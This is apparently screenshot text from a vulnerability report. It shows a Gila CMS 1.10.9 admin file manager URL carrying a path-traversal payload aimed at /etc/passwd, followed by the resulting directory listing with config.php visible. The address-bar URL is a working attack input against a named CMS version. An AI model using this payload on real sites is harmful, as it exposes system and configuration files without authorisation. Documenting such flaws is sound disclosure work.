 不安全 192.168.100.7/gila/admin/fm/?f=src../../../../../../../../../etc/passwd
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
Page created in 0.002581 seconds.
Gila CMS version 1.10.9